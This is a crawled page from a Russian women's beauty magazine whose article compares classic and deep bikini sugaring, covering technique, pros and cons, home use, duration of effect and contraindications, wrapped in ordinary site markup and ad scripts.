

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/shugaring/bikini-klassika-i-glubokoe-bikini-v-chem-raznica/
body_size: 36405
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# profile: http://ogp.me/ns/profile# fb: http://ogp.me/ns/fb#" class=no-js> <!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
    <title>Основная разница шугаринга бикини классикой и глубоким</title>
    <meta name="format-detection" content="telephone=no">
    <link rel="preconnect" href="https://beautyart.pro/info" />
    <link rel="dns-prefetch" href="https://beautyart.pro/info" />


    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Главные отличия шугаринга глубокого бикини и классики. Сравнительные характеристики процедур. Возможно ли самостоятельное выполнение. Каковы различия в длительности эффекта." />
	<link rel="canonical" href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/shugaring/bikini-klassika-i-glubokoe-bikini-v-chem-raznica/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Основная разница шугаринга бикини классикой и глубоким" />
	<meta property="og:description" content="Главные отличия шугаринга глубокого бикини и классики. Сравнительные характеристики процедур. Возможно ли самостоятельное выполнение. Каковы различия в длительности эффекта." />
	<meta property="og:url" content="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/shugaring/bikini-klassika-i-glubokoe-bikini-v-chem-raznica/" />
	<meta property="og:site_name" content="Женский журнал о красоте и уходу за собой" />
	<meta property="article:published_time" content="2020-01-12T13:19:19+00:00" />
	<meta property="article:modified_time" content="2020-12-12T12:16:19+00:00" />
	<meta property="og:image" content="https://beautyart.pro/info/wp-content/uploads/2020/01/4-16.jpg" />
	<meta property="og:image:width" content="1100" />
	<meta property="og:image:height" content="825" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<script>var ajaxUrlFlatPM = "https://beautyart.pro/info/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>        <!--[if IE]>
    <script>
        document.createElement("article");
        document.createElement("footer");
        document.createElement("header");
        document.createElement("section");
        document.createElement("aside");
        document.createElement("nav");
        document.createElement("main");
    </script>
    <![endif]-->




    <script type="text/javascript">function ready() {document.getElementById('domPageBody').style.display = 'block';}document.addEventListener("DOMContentLoaded", ready);</script>

    

</head>
<body id="domPageBody" style="display: none">
<div class="kr-page kr-overflow">
    <main class="kr-main">
        <div class="kr-inner-header-outer">
            <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/fon-bjuti7-3-min-scaled.jpeg" alt="" class="kr-index-mainscreen-bg">
            <header class="kr-header">
                <div class="kr-wrap kr-index-header">
                    <div class="kr-index-header-top">
                        <a href="/" class="kr-index-logo">
                            <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/logo-bjuti-1.png" alt="">
                        </a>
                        <div class="kr-index-header-top-info">

                                                        <div class="kr-social-box kr-index-header-social">
                                                                <a href="https://www.instagram.com/beautyart.pro/" target="_blank" class="kr-social-link">
                                    <svg width="20" height="20">
                                        <use href="#kr-i-instagram"></use>
                                    </svg>
                                </a>
                                                                                                <a href="https://vk.com/magic.salon" target="_blank" class="kr-social-link">
                                    <svg width="20" height="20">
                                        <use href="#kr-i-vk"></use>
                                    </svg>
                                </a>
                                                                                                                            </div>
                            
                                                        <div class="kr-index-header-top-info-text">
                                Онлайн журнал о красоте и уходовых процедурах                            </div>
                                                    </div>

                        
                            
                                                                                                                        <a href="https://beautyart.pro/info/resnitsy/termotush-dlya-resnits/" class="kr-index-header-day-theme kr-detailed-btn-outer">

                                                <img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/cache_img/480-150x150.jpeg"  class="kr-index-header-day-theme-img" alt="Что такое термотушь для ресниц, зачем она нужна и как ее использовать?"   title="Что такое термотушь для ресниц, зачем она нужна и как ее использовать?">                                                <div class="kr-index-header-day-theme-tag">
                                                    Тема дня
                                                </div>
                                                <div class="kr-index-header-day-theme-title">
                                                    Что такое термотушь для ресниц, зачем она нужна и как ее использовать?                                                </div>
                                                <div class="kr-index-header-day-theme-btn kr-detailed-btn">
                                                    <span>Подробнее</span>
                                                </div>
                                            </a>
                                        

                                        
                                
                        




                    </div>
                    <div class="kr-index-header-bottom">


                        
                               <nav class="kr-index-header-nav">
                                    <div class="kr-index-header-nav-bg"></div>
                                    <div class="kr-header-nav-list-visible-box"></div>
                                    <div class="kr-header-nav-list-init-box">
                                        <ul class="kr-header-nav-list" data-scroll-lock-scrollable>
                                        <li id="menu-item-5868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5868"><a href="https://beautyart.pro/info/resnitsy/"><span>Ресницы</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5871"><a href="https://beautyart.pro/info/resnitsy/narashchivanie/"><span>Наращивание</a></span></li>
	<li id="menu-item-5870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5870"><a href="https://beautyart.pro/info/resnitsy/laminirovanie-resnits/"><span>Ламинирование</a></span></li>
	<li id="menu-item-5872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5872"><a href="https://beautyart.pro/info/resnitsy/okrashivanie-resnic/"><span>Окрашивание</a></span></li>
	<li id="menu-item-5869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5869"><a href="https://beautyart.pro/info/resnitsy/zavivka/"><span>Завивка</a></span></li>
</ul></div></li>
<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5842"><a href="https://beautyart.pro/info/brovi/"><span>Брови</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5844"><a href="https://beautyart.pro/info/brovi/korrekciya-brovej/"><span>Коррекция</a></span></li>
	<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5843"><a href="https://beautyart.pro/info/brovi/tatuazh/"><span>Татуаж</a></span></li>
	<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5845"><a href="https://beautyart.pro/info/brovi/mikroblejding/"><span>Микроблейдинг</a></span></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7690"><a href="https://beautyart.pro/info/brovi/okrashivanie-brovej/"><span>Окрашивание</a></span></li>
</ul></div></li>
<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5846"><a href="https://beautyart.pro/info/volosy/"><span>Волосы</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5847"><a href="https://beautyart.pro/info/volosy/botoks/"><span>Ботокс</a></span></li>
	<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5848"><a href="https://beautyart.pro/info/volosy/keratirovanie/"><span>Кератирование</a></span></li>
	<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5849"><a href="https://beautyart.pro/info/volosy/laminirovanie/"><span>Ламинирование</a></span></li>
	<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5851"><a href="https://beautyart.pro/info/volosy/narashchivanie-volos/"><span>Наращивание</a></span></li>
	<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5852"><a href="https://beautyart.pro/info/volosy/okrashivanie-volos/"><span>Окрашивание</a></span></li>
	<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5853"><a href="https://beautyart.pro/info/volosy/pletenie/"><span>Плетение</a></span></li>
</ul></div></li>
<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5863"><a href="https://beautyart.pro/info/nogti/"><span>Ногти</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5864"><a href="https://beautyart.pro/info/nogti/manikjur/"><span>Маникюр</a></span></li>
	<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://beautyart.pro/info/nogti/parafinoterapiya/"><span>Парафинотерапия</a></span></li>
	<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5866"><a href="https://beautyart.pro/info/nogti/pedikjur/"><span>Педикюр</a></span></li>
	<li id="menu-item-5867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5867"><a href="https://beautyart.pro/info/nogti/uhod-za-nogtyami/"><span>Уход</a></span></li>
</ul></div></li>
<li id="menu-item-5873" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-5873"><a href="https://beautyart.pro/info/ukhod-za-telom/"><span>Эпиляция/Депиляция</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5875"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/lazernaya-epilyatsiya/"><span>Лазерная эпиляция</a></span></li>
	<li id="menu-item-5876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5876"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/fotoepilyaciya/"><span>Фотоэпиляция</a></span></li>
	<li id="menu-item-5877" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5877"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/shugaring/"><span>Шугаринг</a></span></li>
	<li id="menu-item-5878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5878"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elektroepilyaciya/"><span>Электроэпиляция</a></span></li>
	<li id="menu-item-5879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5879"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elos-epilyaciya/"><span>Элос-эпиляция</a></span></li>
	<li id="menu-item-5880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5880"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/epilyaciya-voskom/"><span>Эпиляция воском</a></span></li>
	<li id="menu-item-5874" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-5874"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/"><span>Эпиляция</a></span></li>
</ul></div></li>
<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5860"><a href="https://beautyart.pro/info/kosmetologiya/tatuazh-kosmetologiya/"><span>Татуаж</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-7685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7685"><a href="https://beautyart.pro/info/guby/apparatnyy-tatuazh/"><span>Губ</a></span></li>
	<li id="menu-item-7686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7686"><a href="https://beautyart.pro/info/glaza/tatuazh-kosmetologiya-glaza/"><span>Глаз</a></span></li>
	<li id="menu-item-7687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7687"><a href="https://beautyart.pro/info/brovi/tatuazh/"><span>Бровей</a></span></li>
	<li id="menu-item-7688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7688"><a href="https://beautyart.pro/info/brovi/mikroblejding/"><span>Микроблейдинг</a></span></li>
	<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5861"><a href="https://beautyart.pro/info/kosmetologiya/udalenie-tatuazha/"><span>Удаление татуажа</a></span></li>
</ul></div></li>
<li id="menu-item-7689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7689"><a href="https://beautyart.pro/info/kosmetologiya/"><span>Косметология</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-7684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7684"><a href="https://beautyart.pro/info/guby/uvelichenie-gub/"><span>Увеличение губ</a></span></li>
	<li id="menu-item-7683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7683"><a href="https://beautyart.pro/info/kosmetologiya/mezoterapiya/"><span>Мезотерапия</a></span></li>
</ul></div></li>

                                        </ul>
                                    </div>
                               </nav>
                            




                        <div class="kr-index-header-bottom-search">
                            <div class="kr-index-header-search-btn">
                                <svg>
                                    <use href="#kr-i-search"></use>
                                </svg>
                            </div>
                            <form class="kr-index-header-search-form"  method="get" action="https://beautyart.pro/info/">
                                <svg class="kr-index-header-search-form-icon">
                                    <use href="#kr-i-search"></use>
                                </svg>
                                <input type="text" required  value="" name="s" class="kr-index-header-search-input" placeholder="Поиск по сайту">
                            </form>
                            <div class="kr-index-header-search-close">
                                <svg>
                                    <use href="#kr-i-close"></use>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="kr-header-mobile kr-inner-header-mobile kr-visible">
                    <div class="kr-wrap">
                        <div class="kr-header-mobile-wrap">
                            <a href="/" class="kr-header-mobile-logo">
                                <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/logo-bjuti-1.png" alt="">
                            </a>
                            <div class="kr-header-mobile-search-btn">
                                <svg>
                                    <use href="#kr-i-search"></use>
                                </svg>
                            </div>
                            <form class="kr-header-mobile-search-form" action="#" method="POST">
                                <div class="kr-header-mobile-search-form-icon">
                                    <svg>
                                        <use href="#kr-i-search"></use>
                                    </svg>
                                </div>
                                <input type="text" name="" class="kr-header-mobile-search-input" placeholder="Поиск по сайту">
                            </form>
                            <div class="kr-header-mobile-menu-btn">
                                <svg>
                                    <use href="#kr-i-menu"></use>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </header>

            
        </div>



            <div class="kr-wrap">


                
    <div class="kr-ui-header kr-ui">
        <div class="kr-breadkrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList">

            <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                 <a href="/" class="kr-active kr-breadkrumbs-item" itemprop="item">
                      <span itemprop="name">Главная</span>
                      <meta itemprop="position" content="1" />
                                       </a>
            </span>


                                        <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                              <a href="/info/" class="kr-breadkrumbs-item" itemprop="item">
                                  <span itemprop="name">Журнал</span>
                                  <meta itemprop="position" content="2" />
                              </a>
                            </span>
                                                    <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                              <a href="https://beautyart.pro/info/ukhod-za-telom/" class="kr-breadkrumbs-item" itemprop="item">
                                  <span itemprop="name">Уход за телом</span>
                                  <meta itemprop="position" content="3" />
                              </a>
                            </span>
                                                        <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                              <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/" class="kr-breadkrumbs-item" itemprop="item">
                                  <span itemprop="name">Эпиляция</span>
                                  <meta itemprop="position" content="4" />
                              </a>
                            </span>
                                                        <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                              <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/shugaring/" class="kr-breadkrumbs-item" itemprop="item">
                                  <span itemprop="name">Шугаринг</span>
                                  <meta itemprop="position" content="5" />
                              </a>
                            </span>
                            
                        <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                  <a  class="kr-breadkrumbs-item" itemprop="item">
                         <span itemprop="name">Бикини классика и глубокое бикини – в чем разница?</span>
                        <meta itemprop="position" content="6" />
                  </a>
             </span>
            

        </div>
    </div>
    
                <div class="kr-inner-container">
                    <div class="kr-inner-content">
                                                                                                            
                                <div class="kr-ui" itemscope itemtype="http://schema.org/WebPage">




                            

<div class="kr-ui-header-article-promo">

    <div class="kr-ui-header-article-promo-img"><img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/cache_img/3083-500x500.jpg"  class="kr-lazyload-img" alt="Бикини классика и глубокое бикини – в чем разница?"   title="Бикини классика и глубокое бикини – в чем разница?"></div>
    <div class="kr-ui-header-article-promo-main">
        <h1 itemprop="headline" class="kr-ui-header-article-promo-title">
            Бикини классика и глубокое бикини – в чем разница?        </h1>

    </div>
</div>

<div class="kr-ui-header-article-promo-second-block">

        <div class="kr-ui-header-article-promo-info">
        <div class="kr-ui-header-article-promo-info-star">
            <img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/img/star-full.svg" alt="">
            <span class="kr-ui-header-article-promo-info-star-strong">
                                                    3                                                </span>
            <span class="kr-ui-header-article-promo-info-star-light">
                                                    / 5
                                            </span>
        </div>
        <div class="kr-ui-header-article-promo-info-eye">
            <svg>
                <use href="#kr-i-eye"></use>
            </svg>
            <div class="kr-ui-header-article-promo-info-eye-text">
                2543            </div>
        </div>
        <div class="kr-ui-header-article-promo-info-clock">
            <svg>
                <use href="#kr-i-clock"></use>
            </svg>
            <div class="kr-ui-header-article-promo-info-clock-text">
                2-5 мин.
            </div>
            <div class="kr-ui-header-article-promo-info-clock-subtext">
                на чтение
            </div>
        </div>
    </div>
</div>


                                    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/shugaring/bikini-klassika-i-glubokoe-bikini-v-chem-raznica/"/>
                                    <meta itemprop="datePublished" content="2020-01-12"/>
                                    <meta itemprop="dateModified" content="2020-12-12"/>
                                    <div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
                                        <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                                            <link itemprop="url image" href="https://beautyart.pro/info/wp-content/uploads/2021/04/logo-bjuti-1.png"/>
                                        </div>
                                        <meta itemprop="name" content="https://beautyart.pro/info">
                                        <meta itemprop="telephone" content="-">
                                        <meta itemprop="address" content="Россия">

                                    </div>

                                    
                                    <meta itemprop="description" content="В чем разница шугаринга бикини классики и глубокого – это то, что по статистике интересует каждую вторую женщину. Для проведения п...">

                                                                                                                 <div itemprop="image" itemscope itemtype="https://schema.org/ImageObject" rel="nofollow">
                                            <span itemprop="url" content="https://beautyart.pro/info/wp-content/uploads/2020/01/4-16.jpg">
                                                <span itemprop="image" content="https://beautyart.pro/info/wp-content/uploads/2020/01/4-16.jpg">
                                                    <meta itemprop="width" content="1100">
                                                    <meta itemprop="height" content="825">
                                                </span>
                                            </span>
                                        </div>

                                    
                                    <div  itemprop="articleBody" class="articleBody_wrap">
                                        <div class="flat_pm_start"></div>
<p>В чем разница шугаринга бикини классики и глубокого – это то, что по статистике интересует каждую вторую женщину. Для проведения процедуры используют специальную сахарную пасту. На глубокий уход за интимной зоной соглашаются не все дамы. В основном причина – стеснение. Особенно если косметолог мужчина. Классику выбирают новички, чтобы опробовать терапию, выявив все недостатки.</p>
<h2>Чем отличается шугаринг глубокого бикини от классики?</h2>
<p><img loading="lazy" class="aligncenter size-full wp-image-3080" src="https://beautyart.pro/info/wp-content/uploads/2020/01/1-15.jpg" alt="шугаринг, чем отличается глубокое бикини от классического" width="1024" height="644" srcset="https://beautyart.pro/info/wp-content/uploads/2020/01/1-15.jpg 1024w, https://beautyart.pro/info/wp-content/uploads/2020/01/1-15-300x189.jpg 300w, https://beautyart.pro/info/wp-content/uploads/2020/01/1-15-768x483.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>Что такое шугаринг, чем отличается глубокое бикини от <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/shugaring/klassicheskij-shugaring-bikini/">классического шугаринга</a>, во сколько обойдется процедура – на эти и другие вопросы можно найти ответы у косметолога. Сначала стоит понять, что называют классикой? А именно, это тип шугаринга, при котором будут удалены волоски, находящиеся над линией плавок. Если нет желания полностью избавляться от волосяного покрова в области бикини, а нужно сделать эту зону более эстетической, то данная методика — лучший вариант.</p>
<p>Плюсы:</p>
<ol>
<li>Подойдет для стеснительных особ.</li>
<li>Не потребуется снимать нижнюю часть белья.</li>
<li>Можно проводить в домашних условиях.</li>
<li>Минимальная травматичность.</li>
<li>Практически отсутствуют болевые ощущения.</li>
<li>Видимый эффект.</li>
</ol>
<p>Минусы:</p>
<ol>
<li>Можно получить только эстетическую привлекательность.</li>
<li>Удалению подлежит не весь волосяной покров, а лишь его часть.</li>
<li>Не наблюдается гигиенический эффект.</li>
<li>Волоски имеют свойство накапливать неприятные запахи, доставляя дискомфорт.</li>
</ol>
<p>В свою очередь, глубокое бикини (или голливудское) – это полное очищение кожи от волос. В том числе обрабатывается межягодичная область, внутренняя сторона на половых губах.</p>
<p>Плюсы:</p>
<ol>
<li>Отлично сочетается гигиенический и эстетический аспект.</li>
<li>После процедуры можно носить даже откровенное нижнее белье, приобретать открытые купальники.</li>
<li>Мужчины предпочитают ухоженных женщин.</li>
<li>Постепенно можно навсегда удалить волосы.</li>
</ol>
<p>Минусы:</p>
<ol>
<li>Высокая цена. Стоимость зависит от сложности задачи, поставленной перед мастером.</li>
<li>Не всегда удается добиться идеального результата с первого раза. Особенно у новичков.</li>
<li>Технология достаточно откровенная. Она не подходит для женщин стыдливых и стеснительных. В кабинете косметолога нужно полностью снять нижнюю часть белья, сесть в кресло, как на приеме у гинеколога.</li>
</ol>
<p>Важно полностью расслабиться и довериться рукам мастера.</p>
<h2>Сравнение техник процедур</h2>
<p><img loading="lazy" class="aligncenter size-full wp-image-3081" src="https://beautyart.pro/info/wp-content/uploads/2020/01/2-15.jpg" alt="чем отличается глубокое бикини от классического при шугаринге " width="2000" height="1000" srcset="https://beautyart.pro/info/wp-content/uploads/2020/01/2-15.jpg 2000w, https://beautyart.pro/info/wp-content/uploads/2020/01/2-15-300x150.jpg 300w, https://beautyart.pro/info/wp-content/uploads/2020/01/2-15-768x384.jpg 768w, https://beautyart.pro/info/wp-content/uploads/2020/01/2-15-1024x512.jpg 1024w" sizes="(max-width: 2000px) 100vw, 2000px" /></p>
<p>В первую очередь то, чем отличается глубокое бикини от классического при шугаринге заключается в технике выполнения. Для второго варианта используют мануальную методику. Тип карамели подбирается по индивидуальным параметрам. Учитывают вид, длину и жесткость волосяного покрова. Отправляясь на первую процедуру, нужно, чтобы волоски были не менее 8 мм.</p>
<p>После того как пройдет 4-5 таких удалений, можно будет отращивать волоски до 3 мм. Сама технология осуществляется следующим образом:</p>
<ol>
<li>Мастер обезжиривает кожный покров. Используют специальный лосьон.</li>
<li>На поверхность кожи после обработки наносят пудровый тальк.</li>
<li>Выполняют покрытие карамельным составом.</li>
<li>Пасту срывают по технике разгон-отрыв-антистресс.</li>
<li>Удаляют остатки пасты.</li>
<li>Делают обработку успокаивающим средством.</li>
</ol>
<p>У глубокого шугаринга есть отличие. Используют две техники:</p>
<ol>
<li>Бандажную. Необходимо применение специальных полотен. На них наносят сахарный сироп тонким слоем. Методика напоминает восковую эпиляцию. Вариант оптимален тем, что нужно сорвать материал и не более.</li>
<li>Мануальную. Выполнение проводится руками. Снятие и нанесение пасты делают при помощи пальцев. Мастер берет комок сиропа, растягивают его, втирая в волоски против направления их роста. Резко удаляет в обратном направлении.</li>
</ol>
<p>Чтобы после ухода не возникало неприятных последствий, стоит доверять его только опытным специалистам.</p>
<h2>Можно ли делать самостоятельно в домашних условиях?</h2>
<p><img loading="lazy" class="aligncenter size-full wp-image-3082" src="https://beautyart.pro/info/wp-content/uploads/2020/01/3-14.jpg" alt="В чем разница шугаринга бикини классики и глубокого " width="2000" height="1000" srcset="https://beautyart.pro/info/wp-content/uploads/2020/01/3-14.jpg 2000w, https://beautyart.pro/info/wp-content/uploads/2020/01/3-14-300x150.jpg 300w, https://beautyart.pro/info/wp-content/uploads/2020/01/3-14-768x384.jpg 768w, https://beautyart.pro/info/wp-content/uploads/2020/01/3-14-1024x512.jpg 1024w" sizes="(max-width: 2000px) 100vw, 2000px" /></p>
<p>В чем разница шугаринга бикини классики и глубокого – это один из обсуждаемых вопросов на женских форумах. Стоит заметить, что глубокую технологию невозможно сделать дома. Эта терапия салонная, и необходим тщательный контроль косметолога.</p>
<p>Классическая сахарная депиляция не требует особых знаний. Проводится процедура просто. Ее можно делать при менструации. Есть рецепты самостоятельного приготовления пасты. Для новичков есть специальные магазинные средства. Продавец или сотрудник студии красоты может дать совет по выбору. Далее нужно просто следовать подсказкам, указанным на упаковке. Важно соблюдать особые правила:</p>
<ol>
<li>За неделю до удаления волосков не посещают солярий. Не загорают под прямыми лучами ультрафиолета.</li>
<li>За сутки осуществляют пилинг зоны, подвергающейся очистке от волосяного покрова.</li>
<li>Перед шугарингом нужно принять душ.</li>
<li>Кожу обрабатывают антисептиком.</li>
<li>Пасту наносят при помощи шпателя.</li>
<li>Как только состав застыл, его резко срывают против роста волос.</li>
</ol>
<p>Чтобы улучшить сцепление сахарной пасты с кожей, ее посыпают детским тальком. Шугаринг бикини классикой и глубоким позволит постепенно снижать скорость роста волос, тем самым увеличивая периоды между процедурами.</p>
<h2>Есть ли различия в длительности эффекта?</h2>
<p>Эпиляция классическое бикини и глубокое бикини обладают одинаковым эффектом. У тех, кто впервые посетил салон красоты, щетинка начнет расти спустя 7 суток. Постоянно повторяя сеансы, можно добиться гладкой кожи в течение 14 суток. Регулярное применение сахарной пасты в области бикини постепенно приведет к их истончению, ослаблению. Волосяные фолликулы начинают травмироваться, и в скором времени можно будет записываться к мастеру всего раз в месяц.</p>
<h2>Противопоказания</h2>
<p>В чем отличие эпиляции бикини классикой и глубоким — по противопоказаниям. Это информация, которую нужно изучить в первую очередь. Это поможет исключить проблемы со здоровьем. Есть мнение, что методика опасная для здоровья. Среди основных противопоказаний, выделяют наличие:</p>
<ul>
<li>эпилептических припадков;</li>
<li>сахарного диабета;</li>
<li>инфекции, как внутренней, так и наружной;</li>
<li>патологий кожи;</li>
<li>индивидуальной непереносимости;</li>
<li>беременности.</li>
</ul>
<p>Стоит запомнить советы мастеров. Если на коже есть повреждения, царапины, ссадины, то процедуру откладывают до того, пока они не будут устранены. В противном случае есть вероятность занесения в раны болезнетворных микроорганизмов.</p>
<div class="flat_pm_end"></div>
                                    </div>



                            

<div class="kr-ui-article-footer">
    <div class="kr-ui-article-footer-left">
        <div class="kr-ui-article-footer-rate kr-ui-article-footer-top">
            <div class="kr-ui-article-footer-rate-clickable">
                <div class="kr-ui-article-footer-rate-clickable-title">Оцените статью:</div>
                <select class="kr-ui-article-star-box"
                        data-postid="3079"
                        data-themename="https://beautyart.pro/info/wp-content/themes/toto-beauty"
                        data-initial-rate="0"
                        data-readonly="false"
                >
                    <option value=""></option>
                    <option value="1">1</option>
                    <option value="2">2</option>
                    <option value="3">3</option>
                    <option value="4">4</option>
                    <option value="5">5</option>
                </select>
            </div>
            <div class="kr-ui-article-footer-rate-current">
                <div class="kr-ui-article-footer-rate-current-title">Рейтинг:</div>
                <div class="kr-ui-article-footer-rate-current-value kr-ui-article-footer-rate-current-value-star">
                    <span>3</span>
                    <span class="kr-ui-article-footer-rate-current-value-max">/ 5</span>
                </div>
            </div>
            <div class="kr-ui-article-footer-rate-current">
                <div class="kr-ui-article-footer-rate-current-title">Голосов:</div>
                <div class="kr-ui-article-footer-rate-current-value">
                    17                </div>
            </div>


            
        </div>


            </div>

    <div class="kr-ui-article-footer-right">
        <div class="kr-ui-article-footer-share kr-ui-article-footer-top">
            <div class="kr-ui-article-footer-share-title">Поделиться:</div>


                <script async src="//yastatic.net/share2/share.js"></script>
                <div class="ya-share2" data-curtain data-shape="round" data-services="messenger,vkontakte,facebook,odnoklassniki,telegram,whatsapp"></div>

        </div>
            </div>


</div>


<div id="toto_vote_result" class="kr-ui-popup" style="display: none;">
    <div class="kr-ui-popup-content">
        <div class="toto_vote_sps_title">
            Спасибо, Ваш голос учтен!
        </div>
        <div class="toto_vote_sps_value">
            <div class="kr-ui-header-article-promo-info-star">
                <img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/img/star-full.svg" alt="">
                <span class="kr-ui-header-article-promo-info-star-strong"></span>
                <span class="kr-ui-header-article-promo-info-star-light"> / 5 </span>
            </div>
        </div>


    </div>
    <div class="kr-ui-popup-close-mobile" data-fancybox-close>
        <svg>
            <use href="#kr-i-close"></use>
        </svg>
        <span>Закрыть</span>
    </div>
</div>



                                    
                                    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1925948583989400"
                                            crossorigin="anonymous"></script>
                                    <ins class="adsbygoogle"
                                         style="display:block; text-align:center;"
                                         data-ad-layout="in-article"
                                         data-ad-format="fluid"
                                         data-ad-client="ca-pub-1925948583989400"
                                         data-ad-slot="7923988487"></ins>
                                    <script>
                                        (adsbygoogle = window.adsbygoogle || []).push({});
                                    </script>

                        </div>

                                                    




                    </div>
                                            <div class="kr-inner-sidebar">
                            




    <div class="kr-ui-sidebar-category">
        <div class="kr-ui-sidebar-category-btn">
            <svg>
                <use href="#kr-i-menu"></use>
            </svg>
            <span>Категории</span>
        </div>
        <div class="kr-ui-sidebar-category-popup">
            <div class="kr-ui-sidebar-category-popup-content" >
